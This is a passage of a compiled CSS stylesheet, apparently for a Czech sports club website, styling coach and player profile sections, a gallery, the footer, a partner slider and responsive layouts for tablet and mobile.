  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  color: #6ab73e;
  margin: 0 0 0.5em 0;
}
/* line 58, ../../sass/app/components/_shared.sass */
#trener #trener_about h3 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.125rem;
  color: #000000;
  margin: 0 0 0.5em 0;
}
/* line 63, ../../sass/app/components/_shared.sass */
#trener #trener_about h4 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 68, ../../sass/app/components/_shared.sass */
#trener #trener_about h5 {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 74, ../../sass/app/components/_shared.sass */
#trener #trener_about p {
  font-size: 0.875rem;
  color: #233d76;
  margin: 0 0 1em 0;
}
/* line 79, ../../sass/app/components/_shared.sass */
#trener #trener_about a {
  color: #6ab73e;
  text-decoration: underline;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 84, ../../sass/app/components/_shared.sass */
#trener #trener_about a:hover {
  color: #3e6b24;
}
/* line 87, ../../sass/app/components/_shared.sass */
#trener #trener_about img.left, #trener #trener_about .left img, #trener #trener_about .text-left img {
  float: left;
  margin: 0 1em 1em 0;
}
/* line 91, ../../sass/app/components/_shared.sass */
#trener #trener_about img.right, #trener #trener_about .right img, #trener #trener_about .text-right img {
  float: right;
  margin: 0 0 1em 1em;
}
/* line 95, ../../sass/app/components/_shared.sass */
#trener #trener_about table {
  margin: 0 0 1em 0;
  color: #233d76;
}
/* line 99, ../../sass/app/components/_shared.sass */
#trener #trener_about table tr {
  background: #f8f8f8;
}
/* line 101, ../../sass/app/components/_shared.sass */
#trener #trener_about table tr:nth-child(even) {
  background-color: #ededed;
}
/* line 104, ../../sass/app/components/_shared.sass */
#trener #trener_about table td {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 15px 25px;
  border: 1px solid #eaeaea;
}
/* line 108, ../../sass/app/components/_shared.sass */
#trener #trener_about table th {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  background: #233d76;
  border: 1px solid #233d76;
  color: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  padding: 15px 25px;
}
/* line 116, ../../sass/app/components/_shared.sass */
#trener #trener_about ul {
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 121, ../../sass/app/components/_shared.sass */
#trener #trener_about ul li {
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 15px;
}
/* line 126, ../../sass/app/components/_shared.sass */
#trener #trener_about ul li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: "";
  font-family: FontAwesome;
  margin-left: -15px;
  color: #68c831;
  margin-right: 8px;
}
/* line 134, ../../sass/app/components/_shared.sass */
#trener #trener_about ol {
  counter-reset: item;
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 140, ../../sass/app/components/_shared.sass */
#trener #trener_about ol li {
  display: block;
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 25px;
}
/* line 146, ../../sass/app/components/_shared.sass */
#trener #trener_about ol li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: counter(item) ". ";
  counter-increment: item;
  color: #68c831;
  margin-left: -21px;
  margin-right: 8px;
}
/* line 264, ../../sass/app/components/_trener.sass */
#trener #trener_intro {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  overflow-x: hidden;
  color: #233d76;
}
/* line 46, ../../sass/app/components/_shared.sass */
#trener #trener_intro h1 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  color: #233d76;
  font-size: 1.5rem;
  margin: 0 0 0.5em 0;
}
/* line 52, ../../sass/app/components/_shared.sass */
#trener #trener_intro h2 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  color: #6ab73e;
  margin: 0 0 0.5em 0;
}
/* line 58, ../../sass/app/components/_shared.sass */
#trener #trener_intro h3 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.125rem;
  color: #000000;
  margin: 0 0 0.5em 0;
}
/* line 63, ../../sass/app/components/_shared.sass */
#trener #trener_intro h4 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 68, ../../sass/app/components/_shared.sass */
#trener #trener_intro h5 {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 74, ../../sass/app/components/_shared.sass */
#trener #trener_intro p {
  font-size: 0.875rem;
  color: #233d76;
  margin: 0 0 1em 0;
}
/* line 79, ../../sass/app/components/_shared.sass */
#trener #trener_intro a {
  color: #6ab73e;
  text-decoration: underline;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 84, ../../sass/app/components/_shared.sass */
#trener #trener_intro a:hover {
  color: #3e6b24;
}
/* line 87, ../../sass/app/components/_shared.sass */
#trener #trener_intro img.left, #trener #trener_intro .left img, #trener #trener_intro .text-left img {
  float: left;
  margin: 0 1em 1em 0;
}
/* line 91, ../../sass/app/components/_shared.sass */
#trener #trener_intro img.right, #trener #trener_intro .right img, #trener #trener_intro .text-right img {
  float: right;
  margin: 0 0 1em 1em;
}
/* line 95, ../../sass/app/components/_shared.sass */
#trener #trener_intro table {
  margin: 0 0 1em 0;
  color: #233d76;
}
/* line 99, ../../sass/app/components/_shared.sass */
#trener #trener_intro table tr {
  background: #f8f8f8;
}
/* line 101, ../../sass/app/components/_shared.sass */
#trener #trener_intro table tr:nth-child(even) {
  background-color: #ededed;
}
/* line 104, ../../sass/app/components/_shared.sass */
#trener #trener_intro table td {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 15px 25px;
  border: 1px solid #eaeaea;
}
/* line 108, ../../sass/app/components/_shared.sass */
#trener #trener_intro table th {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  background: #233d76;
  border: 1px solid #233d76;
  color: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  padding: 15px 25px;
}
/* line 116, ../../sass/app/components/_shared.sass */
#trener #trener_intro ul {
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 121, ../../sass/app/components/_shared.sass */
#trener #trener_intro ul li {
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 15px;
}
/* line 126, ../../sass/app/components/_shared.sass */
#trener #trener_intro ul li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: "";
  font-family: FontAwesome;
  margin-left: -15px;
  color: #68c831;
  margin-right: 8px;
}
/* line 134, ../../sass/app/components/_shared.sass */
#trener #trener_intro ol {
  counter-reset: item;
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 140, ../../sass/app/components/_shared.sass */
#trener #trener_intro ol li {
  display: block;
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 25px;
}
/* line 146, ../../sass/app/components/_shared.sass */
#trener #trener_intro ol li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: counter(item) ". ";
  counter-increment: item;
  color: #68c831;
  margin-left: -21px;
  margin-right: 8px;
}
/* line 266, ../../sass/app/components/_trener.sass */
#trener #trener_services {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  overflow-x: hidden;
  color: #233d76;
}
/* line 46, ../../sass/app/components/_shared.sass */
#trener #trener_services h1 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  color: #233d76;
  font-size: 1.5rem;
  margin: 0 0 0.5em 0;
}
/* line 52, ../../sass/app/components/_shared.sass */
#trener #trener_services h2 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  color: #6ab73e;
  margin: 0 0 0.5em 0;
}
/* line 58, ../../sass/app/components/_shared.sass */
#trener #trener_services h3 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.125rem;
  color: #000000;
  margin: 0 0 0.5em 0;
}
/* line 63, ../../sass/app/components/_shared.sass */
#trener #trener_services h4 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 68, ../../sass/app/components/_shared.sass */
#trener #trener_services h5 {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 74, ../../sass/app/components/_shared.sass */
#trener #trener_services p {
  font-size: 0.875rem;
  color: #233d76;
  margin: 0 0 1em 0;
}
/* line 79, ../../sass/app/components/_shared.sass */
#trener #trener_services a {
  color: #6ab73e;
  text-decoration: underline;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 84, ../../sass/app/components/_shared.sass */
#trener #trener_services a:hover {
  color: #3e6b24;
}
/* line 87, ../../sass/app/components/_shared.sass */
#trener #trener_services img.left, #trener #trener_services .left img, #trener #trener_services .text-left img {
  float: left;
  margin: 0 1em 1em 0;
}
/* line 91, ../../sass/app/components/_shared.sass */
#trener #trener_services img.right, #trener #trener_services .right img, #trener #trener_services .text-right img {
  float: right;
  margin: 0 0 1em 1em;
}
/* line 95, ../../sass/app/components/_shared.sass */
#trener #trener_services table {
  margin: 0 0 1em 0;
  color: #233d76;
}
/* line 99, ../../sass/app/components/_shared.sass */
#trener #trener_services table tr {
  background: #f8f8f8;
}
/* line 101, ../../sass/app/components/_shared.sass */
#trener #trener_services table tr:nth-child(even) {
  background-color: #ededed;
}
/* line 104, ../../sass/app/components/_shared.sass */
#trener #trener_services table td {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 15px 25px;
  border: 1px solid #eaeaea;
}
/* line 108, ../../sass/app/components/_shared.sass */
#trener #trener_services table th {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  background: #233d76;
  border: 1px solid #233d76;
  color: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  padding: 15px 25px;
}
/* line 116, ../../sass/app/components/_shared.sass */
#trener #trener_services ul {
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 121, ../../sass/app/components/_shared.sass */
#trener #trener_services ul li {
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 15px;
}
/* line 126, ../../sass/app/components/_shared.sass */
#trener #trener_services ul li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: "";
  font-family: FontAwesome;
  margin-left: -15px;
  color: #68c831;
  margin-right: 8px;
}
/* line 134, ../../sass/app/components/_shared.sass */
#trener #trener_services ol {
  counter-reset: item;
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 140, ../../sass/app/components/_shared.sass */
#trener #trener_services ol li {
  display: block;
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 25px;
}
/* line 146, ../../sass/app/components/_shared.sass */
#trener #trener_services ol li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: counter(item) ". ";
  counter-increment: item;
  color: #68c831;
  margin-left: -21px;
  margin-right: 8px;
}

/* line 269, ../../sass/app/components/_trener.sass */
.Collage {
  padding: 10px;
}
/* line 272, ../../sass/app/components/_trener.sass */
.Collage img {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  margin: 0;
  padding: 0;
  vertical-align: bottom;
  opacity: 1;
  border: 6px solid #FFFFFF;
}

/* line 280, ../../sass/app/components/_trener.sass */
.Image_Wrapper {
  opacity: 0;
  -webkit-box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.1);
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}

/* line 285, ../../sass/app/components/_trener.sass */
.Caption {
  font-size: 14px;
  font-weight: normal;
}

/* line 289, ../../sass/app/components/_trener.sass */
.Caption_Content {
  color: #FFFFFF;
  padding: 20px;
}

/* line 2, ../../sass/app/components/_player.sass */
#player h1 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  background: #6ab73e;
  margin: 0;
  padding: 0;
  line-height: 65px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: #FFFFFF;
  text-align: center;
  padding: 0 0.75em;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 17, ../../sass/app/components/_player.sass */
#player #profileNav {
  display: -webkit-flex;
  display: flex;
  margin: 0;
  padding: 0;
  background: #e6eed0;
}
/* line 23, ../../sass/app/components/_player.sass */
#player #profileNav li {
  margin: 0;
  padding: 0;
  -webkit-flex-direction: row;
  flex-direction: row;
  list-style-type: none;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  line-height: 54px;
  font-size: 1rem;
  padding: 0 10px;
  position: relative;
  text-align: center;
}
/* line 36, ../../sass/app/components/_player.sass */
#player #profileNav li:before {
  position: absolute;
  z-index: 1;
}
/* line 40, ../../sass/app/components/_player.sass */
#player #profileNav li:after {
  position: absolute;
  z-index: 1;
}
/* line 44, ../../sass/app/components/_player.sass */
#player #profileNav li a {
  color: #78c71b;
  display: block;
  -webkit-transition: color 0.2s ease-in;
  -o-transition: color 0.2s ease-in;
  transition: color 0.2s ease-in;
}
/* line 49, ../../sass/app/components/_player.sass */
#player #profileNav li a:active, #player #profileNav li a:hover, #player #profileNav li a:focus {
  text-decoration: none;
  color: #6ab73e;
}
/* line 54, ../../sass/app/components/_player.sass */
#player #profileNav li.active a {
  background: #233d76;
}
/* line 57, ../../sass/app/components/_player.sass */
#player #profileNav li.active:after {
  position: absolute;
  top: 0;
  right: -22px;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 54px 32px 0 0;
  border-color: #233d76 transparent transparent transparent;
}
/* line 67, ../../sass/app/components/_player.sass */
#player #profileNav li.active:before {
  position: absolute;
  top: 0;
  left: -22px;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 54px 32px;
  border-color: transparent transparent #233d76 transparent;
}
/* line 78, ../../sass/app/components/_player.sass */
#player #profileNav li:first-child {
  font-size: 1.25rem;
  text-transform: uppercase;
}
/* line 83, ../../sass/app/components/_player.sass */
#player #profileNav li:first-child.active:before {
  background: #233d76;
}
/* line 86, ../../sass/app/components/_player.sass */
#player #profileNav li:first-child:before {
  width: 10px;
  background: #e6eed0;
  position: absolute;
  top: 0;
  left: 0;
  height: 54px;
  display: block;
  content: "";
  border-width: 0;
}
/* line 100, ../../sass/app/components/_player.sass */
#player #profileNav li:last-child.active:after {
  background: #233d76;
}
/* line 103, ../../sass/app/components/_player.sass */
#player #profileNav li:last-child:after {
  width: 10px;
  background: #e6eed0;
  position: absolute;
  top: 0;
  right: 0;
  height: 54px;
  display: block;
  content: "";
  border-width: 0;
}
/* line 114, ../../sass/app/components/_player.sass */
#player #panelContainer {
  position: relative;
}
/* line 119, ../../sass/app/components/_player.sass */
#player #panelContainer .tab-pane a {
  color: #000000;
  text-decoration: none;
  -webkit-transition: color 0.2s ease-in;
  -o-transition: color 0.2s ease-in;
  transition: color 0.2s ease-in;
}
/* line 124, ../../sass/app/components/_player.sass */
#player #panelContainer .tab-pane a:hover {
  color: #6ab73e;
}
/* line 127, ../../sass/app/components/_player.sass */
#player .pContainer {
  padding: 12px 15px;
  margin: 1rem 0;
  border: 6px solid #e6eed0;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}
/* line 134, ../../sass/app/components/_player.sass */
#player #player_gallery ul {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-flex-direction: row;
  flex-direction: row;
  -webkit-align-items: center;
  align-items: center;
  margin: 0;
  padding: 0;
}
/* line 142, ../../sass/app/components/_player.sass */
#player #player_gallery ul li {
  list-style-type: none;
  -webkit-flex: 0 0 20%;
  flex: 0 0 20%;
  padding: 0 10px;
}
/* line 147, ../../sass/app/components/_player.sass */
#player #player_gallery ul li img {
  display: block;
  max-width: 100%;
  height: auto;
}
/* line 151, ../../sass/app/components/_player.sass */
#player .styled_text {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  overflow-x: hidden;
  color: #233d76;
}
/* line 46, ../../sass/app/components/_shared.sass */
#player .styled_text h1 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  color: #233d76;
  font-size: 1.5rem;
  margin: 0 0 0.5em 0;
}
/* line 52, ../../sass/app/components/_shared.sass */
#player .styled_text h2 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  color: #6ab73e;
  margin: 0 0 0.5em 0;
}
/* line 58, ../../sass/app/components/_shared.sass */
#player .styled_text h3 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.125rem;
  color: #000000;
  margin: 0 0 0.5em 0;
}
/* line 63, ../../sass/app/components/_shared.sass */
#player .styled_text h4 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 68, ../../sass/app/components/_shared.sass */
#player .styled_text h5 {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 74, ../../sass/app/components/_shared.sass */
#player .styled_text p {
  font-size: 0.875rem;
  color: #233d76;
  margin: 0 0 1em 0;
}
/* line 79, ../../sass/app/components/_shared.sass */
#player .styled_text a {
  color: #6ab73e;
  text-decoration: underline;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 84, ../../sass/app/components/_shared.sass */
#player .styled_text a:hover {
  color: #3e6b24;
}
/* line 87, ../../sass/app/components/_shared.sass */
#player .styled_text img.left, #player .styled_text .left img, #player .styled_text .text-left img {
  float: left;
  margin: 0 1em 1em 0;
}
/* line 91, ../../sass/app/components/_shared.sass */
#player .styled_text img.right, #player .styled_text .right img, #player .styled_text .text-right img {
  float: right;
  margin: 0 0 1em 1em;
}
/* line 95, ../../sass/app/components/_shared.sass */
#player .styled_text table {
  margin: 0 0 1em 0;
  color: #233d76;
}
/* line 99, ../../sass/app/components/_shared.sass */
#player .styled_text table tr {
  background: #f8f8f8;
}
/* line 101, ../../sass/app/components/_shared.sass */
#player .styled_text table tr:nth-child(even) {
  background-color: #ededed;
}
/* line 104, ../../sass/app/components/_shared.sass */
#player .styled_text table td {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 15px 25px;
  border: 1px solid #eaeaea;
}
/* line 108, ../../sass/app/components/_shared.sass */
#player .styled_text table th {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  background: #233d76;
  border: 1px solid #233d76;
  color: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  padding: 15px 25px;
}
/* line 116, ../../sass/app/components/_shared.sass */
#player .styled_text ul {
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 121, ../../sass/app/components/_shared.sass */
#player .styled_text ul li {
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 15px;
}
/* line 126, ../../sass/app/components/_shared.sass */
#player .styled_text ul li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: "";
  font-family: FontAwesome;
  margin-left: -15px;
  color: #68c831;
  margin-right: 8px;
}
/* line 134, ../../sass/app/components/_shared.sass */
#player .styled_text ol {
  counter-reset: item;
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 140, ../../sass/app/components/_shared.sass */
#player .styled_text ol li {
  display: block;
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 25px;
}
/* line 146, ../../sass/app/components/_shared.sass */
#player .styled_text ol li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: counter(item) ". ";
  counter-increment: item;
  color: #68c831;
  margin-left: -21px;
  margin-right: 8px;
}
/* line 154, ../../sass/app/components/_player.sass */
#player .styled_text table {
  margin-top: 1em;
  width: 100%;
}
/* line 157, ../../sass/app/components/_player.sass */
#player .styled_text table td {
  padding: 5px 10px;
}
/* line 159, ../../sass/app/components/_player.sass */
#player .styled_text table th {
  padding: 5px;
}
/* line 162, ../../sass/app/components/_player.sass */
#player .styled_text table tbody th {
  width: 25%;
  vertical-align: top;
  text-align: left;
}

/* line 1, ../../sass/app/components/_footer.sass */
#footer {
  position: relative;
  z-index: 5;
}
/* line 5, ../../sass/app/components/_footer.sass */
#footer .container {
  background: #FFFFFF;
}
/* line 8, ../../sass/app/components/_footer.sass */
#footer .container p {
  background: #f1f1f1;
  line-height: 60px;
  text-align: center;
  font-size: 0.875rem;
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  color: #233d76;
  margin: 0;
}

/* line 17, ../../sass/app/components/_footer.sass */
#profile {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 1320px;
  background: url('/images/layout/bgGrass.jpg') 50% 0 no-repeat;
}
/* line 26, ../../sass/app/components/_footer.sass */
#profile a {
  position: absolute;
  z-index: 2;
  display: block;
  width: 50%;
  height: 1320px;
  background-repeat: no-repeat;
  background-position: right 520px top 0;
  background-image: url('/images/treneri/petr_trcka.jpg');
}
/* line 37, ../../sass/app/components/_footer.sass */
#profile:after {
  content: "";
  width: 100%;
  display: block;
  height: 250px;
  position: absolute;
  top: 1070px;
  z-index: 3;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(55%, rgba(255, 255, 255, 0.85)), color-stop(100%, #ffffff));
  background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(255, 255, 255, 0.85) 55%, #ffffff);
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(255, 255, 255, 0.85) 55%, #ffffff);
  background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(255, 255, 255, 0.85) 55%, #ffffff);
}

/* line 47, ../../sass/app/components/_footer.sass */
#partnerSlider h1 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  color: #233d76;
  text-transform: uppercase;
  padding: 0;
  margin: 1em 0 30px 0;
  text-align: center;
}
/* line 56, ../../sass/app/components/_footer.sass */
#partnerSlider .inner {
  border: 1px solid #9b9b9b;
  padding-bottom: 30px;
}
/* line 60, ../../sass/app/components/_footer.sass */
#partnerSlider .slider {
  overflow: hidden;
  position: relative;
  background: #FFF;
  display: table;
  margin-right: auto;
  margin-left: auto;
}
/* line 68, ../../sass/app/components/_footer.sass */
#partnerSlider .slider a {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
}
/* line 71, ../../sass/app/components/_footer.sass */
#partnerSlider .slider img {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  width: 100%;
}
/* line 74, ../../sass/app/components/_footer.sass */
#partnerSlider .slider li {
  line-height: 60px;
}

@media (min-width: 1200px) {
  /* line 3, ../../sass/app/components/responsive/_large.sass */
  #profile a {
    background-position: right 400px top 0 !important;
  }
}
@media (min-width: 1600px) {
  /* line 7, ../../sass/app/components/responsive/_large.sass */
  #profile a {
    background-position: right 520px top 0 !important;
  }
}
@media (min-width: 992px) {
  /* line 2, ../../sass/app/components/responsive/_desktop.sass */
  #profile {
    display: block;
  }
  /* line 5, ../../sass/app/components/responsive/_desktop.sass */
  #profile a {
    background-position: right 305px top 0;
  }

  /* line 9, ../../sass/app/components/responsive/_desktop.sass */
  #header #nav {
    display: block !important;
  }

  /* line 12, ../../sass/app/components/responsive/_desktop.sass */
  #kurzy .img-responsive {
    min-height: 170px;
  }
}
@media screen and (max-width: 991px) {
  /* line 2, ../../sass/app/components/responsive/_tablet.sass */
  body {
    background: url('/images/layout/bgGrass.jpg') 50% 0 no-repeat;
  }

  /* line 5, ../../sass/app/components/responsive/_tablet.sass */
  #info > .row > div > .row {
    display: block;
  }
  /* line 7, ../../sass/app/components/responsive/_tablet.sass */
  #info .image {
    height: 100px;
    background-position: 50% -30px;
  }
  /* line 10, ../../sass/app/components/responsive/_tablet.sass */
  #info .no-gutter-right {
    padding-right: 15px;
  }
  /* line 12, ../../sass/app/components/responsive/_tablet.sass */
  #info .grayBg {
    margin-left: 0;
    padding-left: 15px;
    min-height: auto;
    background-clip: content-box;
    padding-top: 0;
    padding-bottom: 0;
  }
  /* line 20, ../../sass/app/components/responsive/_tablet.sass */
  #info .grayBg h3, #info .grayBg p {
    margin-left: 15px;
    margin-right: 15px;
  }

  /* line 23, ../../sass/app/components/responsive/_tablet.sass */
  #news {
    height: auto;
  }
  /* line 26, ../../sass/app/components/responsive/_tablet.sass */
  #news .main {
    padding-right: 0;
    background-size: cover;
    background-position: 50% 50%;
  }
  /* line 31, ../../sass/app/components/responsive/_tablet.sass */
  #news .main header {
    width: 100%;
  }
  /* line 34, ../../sass/app/components/responsive/_tablet.sass */
  #news .main header:after {
    display: none;
  }
  /* line 37, ../../sass/app/components/responsive/_tablet.sass */
  #news .main header p {
    margin-right: 0;
  }
  /* line 40, ../../sass/app/components/responsive/_tablet.sass */
  #news .other {
    position: static;
    width: 100%;
    height: auto;
    padding: 15px 30px 0 0;
    background-color: #000000;
    padding-bottom: 15px;
  }
  /* line 48, ../../sass/app/components/responsive/_tablet.sass */
  #news .other:before, #news .other:after {
    display: none;
  }
  /* line 51, ../../sass/app/components/responsive/_tablet.sass */
  #news .other .article {
    padding-left: 35px !important;
  }

  /* line 54, ../../sass/app/components/responsive/_tablet.sass */
  #header nav {
    display: none;
    height: auto;
    padding: 0;
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
  }
  /* line 63, ../../sass/app/components/responsive/_tablet.sass */
  #header nav > ul {
    position: static;
    -moz-transform: none;
    -ms-transform: none;
    -webkit-transform: none;
    transform: none;
  }
  /* line 67, ../../sass/app/components/responsive/_tablet.sass */
  #header nav > ul > li {
    display: block;
    margin: 0;
    padding: 0 15px;
  }
  /* line 72, ../../sass/app/components/responsive/_tablet.sass */
  #header nav > ul > li > a {
    line-height: 60px;
    padding: 0;
  }
  /* line 76, ../../sass/app/components/responsive/_tablet.sass */
  #header nav > ul > li > ul {
    position: static;
    background: transparent;
    padding: 0 20px;
  }
  /* line 81, ../../sass/app/components/responsive/_tablet.sass */
  #header nav > ul > li > ul ul {
    padding: 0 0 0 15px;
    position: static;
  }
  /* line 85, ../../sass/app/components/responsive/_tablet.sass */
  #header button {
    display: block;
  }

  /* line 92, ../../sass/app/components/responsive/_tablet.sass */
  #promo > .row div:first-child .item > div {
    padding-left: 15px;
  }

  /* line 95, ../../sass/app/components/responsive/_tablet.sass */
  .heading {
    background-position: 50% 50%;
  }

  /* line 100, ../../sass/app/components/responsive/_tablet.sass */
  #trener a.profile span {
    margin-bottom: 1em;
  }
  /* line 105, ../../sass/app/components/responsive/_tablet.sass */
  #trener #panelContainer .tab-pane dl {
    margin: 1em 0;
    padding: 0 30px;
  }
  /* line 109, ../../sass/app/components/responsive/_tablet.sass */
  #trener #profileNav li {
    font-size: 0.875rem;
  }
  /* line 111, ../../sass/app/components/responsive/_tablet.sass */
  #trener #profileNav li:first-child {
    font-size: 0.875rem;
  }
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  /* line 115, ../../sass/app/components/responsive/_tablet.sass */
  #profile {
    display: block;
  }
  /* line 118, ../../sass/app/components/responsive/_tablet.sass */
  #profile a {
    background-position: right 220px top 0;
  }

  /* line 121, ../../sass/app/components/responsive/_tablet.sass */
  #kurzy .col-sm-6 {
    margin-bottom: 15px;
  }

  /* line 124, ../../sass/app/components/responsive/_tablet.sass */
  #header .container {
    min-height: 70px;
  }
  /* line 127, ../../sass/app/components/responsive/_tablet.sass */
  #header #logo_container {
    width: 33%;
    height: 95px;
  }
  /* line 131, ../../sass/app/components/responsive/_tablet.sass */
  #header #logo_container:after {
    border-width: 95px 75px 0 0;
  }
  /* line 133, ../../sass/app/components/responsive/_tablet.sass */
  #header #logo {
    width: 190px;
    height: 80px;
    margin-top: 7px;
  }
  /* line 138, ../../sass/app/components/responsive/_tablet.sass */
  #header nav {
    padding-top: 35px;
    left: 15px;
    right: 15px;
  }

  /* line 144, ../../sass/app/components/responsive/_tablet.sass */
  #section .articles .thumbnail {
    -webkit-flex-basis: 49%;
    flex-basis: 49%;
  }
}
@media (max-width: 767px) {
  /* line 3, ../../sass/app/components/responsive/_mobile.sass */
  #header .container {
    padding-left: 0;
    padding-right: 0;
  }
  /* line 7, ../../sass/app/components/responsive/_mobile.sass */
  #header #logo_container {
